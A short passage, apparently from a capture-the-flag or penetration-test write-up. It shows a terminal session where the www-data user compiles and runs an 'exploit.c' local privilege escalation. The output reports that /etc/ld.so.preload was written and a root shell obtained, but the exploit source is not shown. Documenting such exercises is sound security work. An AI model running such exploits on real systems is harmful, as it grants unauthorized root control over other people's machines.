 gcc exploit.c
www-data@TigerEnterprisesU:/tmp$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
#